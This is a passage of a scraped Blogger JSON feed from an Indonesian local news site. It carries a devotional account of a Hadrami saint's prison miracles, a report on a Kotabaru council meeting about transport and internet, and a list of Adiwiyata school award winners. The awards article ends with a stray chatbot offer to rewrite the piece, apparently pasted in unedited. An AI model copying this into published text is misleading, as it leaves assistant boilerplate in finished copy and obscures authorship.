data-original-width=\"217\" height=\"303\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CgG6WM_VGq2kWw9v7y4panjFjzdb_6243A2301mzxQMeRxQX3OfASXvGWm5Xm30Z2qu-SRxr3SS-i2-Jr5bLT-8EbzC7_AfUE8KWI0r290aznyLKGKdGaTVx9O0vG9XI7IUfYzDOTvDrU37MgswIuA7pfvNjQ16PSl4ByMpxf38ELFJkRQJZRl4xZ_w\/s1600\/IMG-20260113-WA0021.jpg\" width=\"217\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Sosok al-‘Arif billah Al-Habib Abdullah bin Muhsin Alattas dikenal sebagai salah satu wali Allah yang dianugerahi karamah luar biasa. Bahkan ketika beliau berada dalam penjara kolonial Belanda, pancaran kemuliaan dan kebesaran Allah Swt. justru semakin nyata dan menggetarkan hati banyak orang.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESelama masa penahanan, penjara yang seharusnya menjadi tempat hukuman justru berubah menjadi tujuan ziarah. Masyarakat dari berbagai kalangan datang berbondong-bondong untuk bertemu dan memohon doa kepada al-Habib Abdullah bin Muhsin Alattas. Atas izin Allah Swt., setiap hajat dan permohonan yang disampaikan melalui beliau dikabulkan, hingga membuat para penjaga dan pembesar penjara keheranan sekaligus kewalahan menghadapi arus pengunjung yang terus meningkat.\u003C\/p\u003E\u003Cp\u003EPara penjaga penjara pun mengusulkan kepada kepala penjara agar al-Habib Abdullah bin Muhsin Alattas segera dibebaskan. Namun, ketika hal itu disampaikan kepada beliau, dengan penuh adab dan kelembutan beliau menolaknya. Al-Habib Abdullah bin Muhsin Alattas memilih bersabar dan menjalani hukuman hingga masa penahanan berakhir, sebagai bentuk ketundukan kepada ketentuan Allah Swt.\u003C\/p\u003E\u003Cp\u003ESuatu malam yang penuh rahasia Ilahi, pintu penjara terbuka dan hadir kakek beliau, al-Quthb al-Anfas al-Habib Umar bin Abdurrahman Alattas, yang berkata,\u003C\/p\u003E\u003Cp\u003E“Jika engkau ingin keluar dari penjara, keluarlah sekarang. Tetapi jika engkau mau bersabar, maka bersabarlah.”\u003C\/p\u003E\u003Cp\u003EAl-Habib Abdullah bin Muhsin Alattas kembali memilih jalan kesabaran.\u003C\/p\u003E\u003Cp\u003EPada malam yang sama, beliau didatangi para wali besar, di antaranya Sayyidina al-Faqih al-Muqaddam Muhammad bin Ali Ba‘alawi, Syaikh Abdul Qadir al-Jaelani, dan wali-wali Allah lainnya. Dalam perjumpaan tersebut, Sayyidina al-Faqih al-Muqaddam memberikan sebuah kopiah. Ketika pagi menjelang, kopiah itu masih nyata berada di kepala al-Habib Abdullah bin Muhsin Alattas, meski pertemuan itu terjadi dalam alam mimpi—sebuah isyarat karamah yang nyata.\u003C\/p\u003E\u003Cp\u003EAl-Habib Muhammad bin Idrus al-Habsyi pernah mengisahkan pengalamannya saat mengunjungi beliau di penjara. Ia menyebut al-Habib Abdullah bin Muhsin Alattas tampak begitu berwibawa, diliputi cahaya Ilahi, dan tenggelam dalam keagungan Allah Swt. Dalam pertemuan itu, al-Habib Abdullah melantunkan bait syair al-Quthb al-Irsyad al-Habib Abdullah al-Haddad, lalu keduanya berpelukan dan menangis haru.\u003C\/p\u003E\u003Cp\u003EDi antara karamah beliau, setiap kali al-Habib Abdullah bin Muhsin Alattas memandang borgol yang membelenggu kakinya, maka borgol tersebut terlepas dengan sendirinya. Bahkan ketika pimpinan penjara memerintahkan untuk mengikat leher beliau dengan rantai besi, atas izin Allah Swt. rantai itu kembali terlepas.\u003C\/p\u003E\u003Cp\u003ETak lama berselang, musibah menimpa kepala penjara beserta keluarga dan kerabatnya berupa sakit panas yang parah, hingga para dokter pun tak mampu mengobatinya. Ia pun sadar bahwa musibah tersebut merupakan akibat dari perlakuannya terhadap al-Habib Abdullah bin Muhsin Alattas. Dengan penuh penyesalan, ia mengutus bawahannya untuk memohon doa kesembuhan.\u003C\/p\u003E\u003Cp\u003EAl-Habib Abdullah bin Muhsin Alattas kemudian berkata,\u003C\/p\u003E\u003Cp\u003E“Ambillah borgol dan rantai ini, lalu ikatkan di kaki dan leher pemimpin penjara itu, niscaya ia akan sembuh.”\u003C\/p\u003E\u003Cp\u003EPerintah itu dilaksanakan, dan dengan izin Allah Swt., penyakit yang diderita sang pemimpin penjara beserta keluarganya seketika sembuh total.\u003C\/p\u003E\u003Cp\u003EPeristiwa tersebut semakin meneguhkan keyakinan banyak pihak akan kekeramatan dan kedudukan spiritual al-Habib Abdullah bin Muhsin Alattas. Setelah bebas dari penjara, beliau kemudian menetap di Jakarta selama beberapa tahun, terus menebarkan cahaya ilmu, kesabaran, dan keberkahan bagi umat.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3567253043769743935\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kesabaran-yang-melahirkan-karamah-al.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3567253043769743935"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3567253043769743935"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kesabaran-yang-melahirkan-karamah-al.html","title":"Kesabaran yang Melahirkan Karamah: Al-Habib Abdullah bin Muhsin Alattas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CgG6WM_VGq2kWw9v7y4panjFjzdb_6243A2301mzxQMeRxQX3OfASXvGWm5Xm30Z2qu-SRxr3SS-i2-Jr5bLT-8EbzC7_AfUE8KWI0r290aznyLKGKdGaTVx9O0vG9XI7IUfYzDOTvDrU37MgswIuA7pfvNjQ16PSl4ByMpxf38ELFJkRQJZRl4xZ_w\/s72-c\/IMG-20260113-WA0021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-1913917834881936958"},"published":{"$t":"2026-01-12T19:13:00.001+08:00"},"updated":{"$t":"2026-01-12T19:13:10.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Transportasi dan Internet Jadi Sorotan, DPRD Kotabaru Gelar Rapat Bersama Warga"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzbvJXmGchdED3nwOZd20TwXpnvZ4JW_hm_urxtLT-h_u-GfWoIZSeslkOJHFzPl43DcBG9yDMxVf_RDdIo43RK2y8cOfhLE7ALnKRyBDCXj1CiVAXelLJl1yPi9HKEtw6TDbTAs7Ji0rS8OIH1h6FzQNSw-lKWY3ASWywwhvb-z5vpKimUaMGwAQA4w0\/s1280\/IMG-20260112-WA0015.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzbvJXmGchdED3nwOZd20TwXpnvZ4JW_hm_urxtLT-h_u-GfWoIZSeslkOJHFzPl43DcBG9yDMxVf_RDdIo43RK2y8cOfhLE7ALnKRyBDCXj1CiVAXelLJl1yPi9HKEtw6TDbTAs7Ji0rS8OIH1h6FzQNSw-lKWY3ASWywwhvb-z5vpKimUaMGwAQA4w0\/s320\/IMG-20260112-WA0015.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Dewan Perwakilan Rakyat Daerah (DPRD) Kabupaten Kotabaru menunjukkan perhatian serius terhadap keluhan masyarakat dengan mengadakan rapat kerja bersama para pemangku kepentingan, Senin (12\/1\/2026), di Ruang Rapat Komisi II DPRD Kabupaten Kotabaru.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ERapat kerja yang dipimpin oleh Ketua Komisi II DPRD Kotabaru, Abu Suwandi, tersebut membahas berbagai persoalan yang selama ini banyak disampaikan masyarakat, seperti mahalnya tiket pesawat, pelayanan transportasi laut, serta gangguan jaringan internet di sejumlah wilayah.\u003C\/p\u003E\u003Cp\u003EKetua Komisi II DPRD Kotabaru, Abu Suwandi, menegaskan bahwa pelaksanaan rapat ini merupakan bentuk tindak lanjut cepat DPRD atas aspirasi dan pengaduan masyarakat yang diterima melalui berbagai saluran.\u003C\/p\u003E\u003Cp\u003E“Kami memanggil pihak-pihak terkait agar persoalan yang dikeluhkan masyarakat, baik transportasi udara, laut, maupun layanan internet, dapat dibahas secara terbuka dan dicarikan solusi bersama,” tegasnya.\u003C\/p\u003E\u003Cp\u003EKetua Komisi III DPRD Kotabaru, H. Abdul Kadir, turut menyampaikan pandangannya. Ia menekankan bahwa upaya peningkatan kualitas pelayanan publik menjadi tanggung jawab bersama antara DPRD, pemerintah daerah, dan pihak swasta.\u003C\/p\u003E\u003Cp\u003E“Harapan kami, hasil rapat ini dapat memberikan dampak nyata bagi masyarakat, terutama dalam hal keterjangkauan transportasi dan kualitas layanan komunikasi,” ujarnya.\u003C\/p\u003E\u003Cp\u003ESementara itu, Kepala Dinas Perhubungan Kabupaten Kotabaru, Khairian Anshari, menjelaskan bahwa harga tiket pesawat menjadi salah satu faktor penting yang memengaruhi mobilitas masyarakat. Ia menyebutkan, apabila harga tiket dapat ditekan di bawah Rp1 juta, maka sekitar 60 hingga 65 persen masyarakat akan mampu dan berminat menggunakan transportasi udara.\u003C\/p\u003E\u003Cp\u003E“Setidaknya 60 sampai 65 persen masyarakat bisa menikmati penerbangan jika harga tiket berada di bawah Rp1 juta. Oleh karena itu, kami berharap ada dukungan dari DPRD dan pihak maskapai untuk mengupayakan kebijakan harga yang lebih terjangkau,” jelasnya.\u003C\/p\u003E\u003Cp\u003EMenanggapi hal tersebut, Manajer Lion Group, Muhammad Fitryan, menyampaikan bahwa maskapai pada prinsipnya siap menjalin koordinasi dan mendukung upaya pemerintah daerah serta DPRD, dengan tetap mempertimbangkan aspek operasional dan regulasi yang berlaku.\u003C\/p\u003E\u003Cp\u003E“Kami terbuka untuk berdiskusi dan mencari solusi terbaik agar layanan penerbangan ke Kotabaru tetap berjalan optimal dan dapat diakses oleh masyarakat,” katanya.\u003C\/p\u003E\u003Cp\u003EDi sisi lain, Kepala Dinas Komunikasi dan Informatika Kabupaten Kotabaru, Gusti Abdul Wakhid, memberikan apresiasi terhadap langkah DPRD yang turut menanggapi keluhan masyarakat terkait layanan internet.\u003C\/p\u003E\u003Cp\u003E“Kami mengucapkan terima kasih kepada DPRD Kabupaten Kotabaru yang telah bergerak cepat menindaklanjuti keluhan masyarakat, termasuk layanan internet. Bahkan DPRD telah memanggil pihak-pihak terkait agar permasalahan ini bisa segera ditangani,” ujarnya.\u003C\/p\u003E\u003Cp\u003ERapat kerja tersebut juga dihadiri Wakil Ketua Komisi II DPRD Kotabaru H.M. Suhartono, Sekretaris Komisi II Mustakim, serta anggota DPRD Hj. Rosidah dan Junaidi, yang masing-masing menyampaikan masukan dan pandangan guna mendorong perbaikan layanan publik ke depan.\u003C\/p\u003E\u003Cp\u003EMelalui rapat kerja ini, DPRD Kabupaten Kotabaru kembali menegaskan komitmennya untuk terus mengawal dan mencari solusi atas berbagai persoalan pelayanan publik, demi meningkatkan kesejahteraan dan kenyamanan masyarakat Bumi Saijaan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/1913917834881936958\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/transportasi-dan-internet-jadi-sorotan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1913917834881936958"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1913917834881936958"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/transportasi-dan-internet-jadi-sorotan.html","title":"Transportasi dan Internet Jadi Sorotan, DPRD Kotabaru Gelar Rapat Bersama Warga"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzbvJXmGchdED3nwOZd20TwXpnvZ4JW_hm_urxtLT-h_u-GfWoIZSeslkOJHFzPl43DcBG9yDMxVf_RDdIo43RK2y8cOfhLE7ALnKRyBDCXj1CiVAXelLJl1yPi9HKEtw6TDbTAs7Ji0rS8OIH1h6FzQNSw-lKWY3ASWywwhvb-z5vpKimUaMGwAQA4w0\/s72-c\/IMG-20260112-WA0015.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-1661990979842042808"},"published":{"$t":"2026-01-12T19:08:00.001+08:00"},"updated":{"$t":"2026-01-12T19:08:40.618+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":" Adiwiyata 2025, Kotabaru Jadi yang Terbanyak di Kalsel"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IzCmX6AYP0B06jf5pRpN4Dfp6IyP4zBPU17G6-6oIvSkPW0MSUEDF6JO7OOmf74y5xPLoUjS9aHttfVenLvQPHw6hREOToBtZuAZA_UWFv9MqhGffp_QDJ8rQqQrNsndWPpCMmW8mhtysLbldqnk32VrhV0pZ4vPsMdV9hoUfDnE2UtyyGGFsj2BgBg\/s1264\/IMG_20260112_180734.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1264\" data-original-width=\"736\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IzCmX6AYP0B06jf5pRpN4Dfp6IyP4zBPU17G6-6oIvSkPW0MSUEDF6JO7OOmf74y5xPLoUjS9aHttfVenLvQPHw6hREOToBtZuAZA_UWFv9MqhGffp_QDJ8rQqQrNsndWPpCMmW8mhtysLbldqnk32VrhV0pZ4vPsMdV9hoUfDnE2UtyyGGFsj2BgBg\/s320\/IMG_20260112_180734.jpg\" width=\"186\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru — Sejumlah sekolah di Kabupaten Kotabaru kembali menorehkan prestasi membanggakan dengan memborong Penghargaan Adiwiyata Tahun 2025. Penghargaan bergengsi di bidang lingkungan hidup tersebut diberikan oleh Dinas Lingkungan Hidup (DLH) Provinsi Kalimantan Selatan sebagai bentuk apresiasi atas konsistensi sekolah dalam menerapkan budaya peduli dan berwawasan lingkungan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenghargaan diterima langsung oleh masing-masing sekolah penerima, didampingi Kepala Dinas Lingkungan Hidup Kabupaten Kotabaru, Hj. Melinda Ratna Agustina, S.STP, M.IP, di Kantor DLH Provinsi Kalimantan Selatan, Banjarbaru, Senin (12\/01\/2026).\u003C\/p\u003E\u003Cp\u003EKepala DLH Kotabaru, Hj. Melinda Ratna Agustina, menyampaikan bahwa capaian tersebut tidak terlepas dari dukungan penuh Pemerintah Daerah serta komitmen bersama untuk menjadikan sekolah sebagai pusat pendidikan yang ramah lingkungan, sejalan dengan visi besar Kotabaru Hebat.\u003C\/p\u003E\u003Cp\u003E“Hari ini Kabupaten Kotabaru menjadi daerah yang paling banyak menerima piagam penghargaan Adiwiyata di Kalimantan Selatan. Ini semua berkat dukungan Bapak Bupati, Wakil Bupati, dan Sekretaris Daerah dalam mewujudkan Kotabaru Hebat,” ujarnya saat dihubungi melalui WhatsApp.\u003C\/p\u003E\u003Cp\u003EIa menambahkan, DLH Kotabaru secara berkelanjutan melakukan pembinaan kepada sekolah-sekolah agar semakin peduli terhadap lingkungan, sekaligus meningkatkan kesadaran dan pengetahuan seluruh warga sekolah dalam upaya pelestarian lingkungan hidup.\u003C\/p\u003E\u003Cp\u003E“Dinas Lingkungan Hidup Kotabaru telah memberikan pembinaan teknis, baik terkait substansi lingkungan hidup maupun implementasi teknis program Adiwiyata di sekolah-sekolah,” jelasnya.\u003C\/p\u003E\u003Cp\u003EPenghargaan Adiwiyata merupakan program nasional yang diberikan kepada sekolah yang berhasil menerapkan Program Peduli dan Berbudaya Lingkungan Hidup di Sekolah (PBLHS). Program ini mendorong sekolah menjadi tempat pembelajaran ideal dalam membentuk karakter siswa yang peduli, menjaga, dan berperilaku ramah lingkungan secara berkelanjutan. Penghargaan diberikan secara berjenjang mulai dari tingkat kabupaten\/kota, provinsi, nasional, hingga Adiwiyata Mandiri.\u003C\/p\u003E\u003Cp\u003EDaftar Sekolah Penerima Penghargaan Adiwiyata Tahun 2025 di Kabupaten Kotabaru:\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Tingkat Provinsi:\u003C\/p\u003E\u003Cp\u003ETK Sabilillul Muttaqin, Kecamatan Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Uang Pembinaan Rp3.000.000\u003C\/p\u003E\u003Cp\u003ESDN 2 Tarjun, Kecamatan Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Uang Pembinaan Rp3.000.000\u003C\/p\u003E\u003Cp\u003ESMPN 1 Kotabaru\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESMPN 2 Kotabaru\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESDN Gunung Sari\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003EMTsN Kotabaru\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESMPN 2 Pulau Laut Timur\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Tingkat Mandiri (Penghargaan Kementerian Lingkungan Hidup, Jakarta):\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Timur\u003C\/p\u003E\u003Cp\u003ESMKN 1 Kotabaru\u003C\/p\u003E\u003Cp\u003ESMKN 2 Kotabaru\u003C\/p\u003E\u003Cp\u003ESMPS Indocement Tarjun\u003C\/p\u003E\u003Cp\u003EMasing-masing menerima Piala dan Piagam\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Mandiri yang Mendapat Apresiasi DLH Provinsi Kalsel:\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Timur – Uang Pembinaan Rp5.000.000\u003C\/p\u003E\u003Cp\u003ESMKN 1 Kotabaru – Kendaraan Roda Tiga\u003C\/p\u003E\u003Cp\u003ESMKN 2 Kotabaru – Kendaraan Roda Tiga\u003C\/p\u003E\u003Cp\u003ESMPS Indocement Tarjun – Kendaraan Roda Tiga\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Tingkat Provinsi dengan Apresiasi Tambahan:\u003C\/p\u003E\u003Cp\u003ETK Sabilillul Muttaqin\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EMasing-masing menerima Uang Pembinaan Rp3.000.000\u003C\/p\u003E\u003Cp\u003EPrestasi ini menjadi bukti nyata bahwa sekolah-sekolah di Kabupaten Kotabaru tidak hanya unggul dalam pendidikan akademik, tetapi juga menjadi pelopor dalam membangun kesadaran dan budaya cinta lingkungan demi masa depan yang berkelanjutan.\u003C\/p\u003E\u003Cp\u003EJika ingin, saya bisa menyederhanakan untuk versi online, membuat judul alternatif, atau menyesuaikan dengan gaya media lokal Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/1661990979842042808\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/adiwiyata-2025-kotabaru-jadi-yang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1661990979842042808"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1661990979842042808"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/adiwiyata-2025-kotabaru-jadi-yang.html","title":" Adiwiyata 2025, Kotabaru Jadi yang Terbanyak di Kalsel"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IzCmX6AYP0B06jf5pRpN4Dfp6IyP4zBPU17G6-6oIvSkPW0MSUEDF6JO7OOmf74y5xPLoUjS9aHttfVenLvQPHw6hREOToBtZuAZA_UWFv9MqhGffp_QDJ8rQqQrNsndWPpCMmW8mhtysLbldqnk32VrhV0pZ4vPsMdV9hoUfDnE2UtyyGGFsj2BgBg\/s72-c\/IMG_20260112_180734.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default/-/NASIONAL?alt=json-in-script&max-results=3&callback=jQuery111007337397910538501_1768916921140&_=1768916921141
body_size: 5532
content:
// API callback
jQuery111007337397910538501_1768916921140({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-20T21:26:01.330+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/NASIONAL?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/search\/label\/NASIONAL"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/NASIONAL\/-\/NASIONAL?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1496"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2774367735509013085"},"published":{"$t":"2026-01-11T19:32:00.007+08:00"},"updated":{"$t":"2026-01-11T19:32:56.902+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NASIONAL"}],"title":{"type":"text","$t":"Dari Hobi, Ardiansyah Asri Sukses Kembangkan King Broiler Farm"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqEIFu0UpStHM-koXoYZh74BQnh-W9OH8rMRt1jmCvgXxbbswxZAwjLpdRAE3JUdhLGLrU2J4aPNyhp9_iife4mpb3dejYIyi5V5I2D_YI124LJaFE8cVOu6dAY2-blzIqEHFbkUjzVoxhKDUT7Rj74H_OXJQSG2ybVFYatTGj285dWHlCNnQd8mDCOG0\/s1023\/IMG-20260111-WA0016(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg 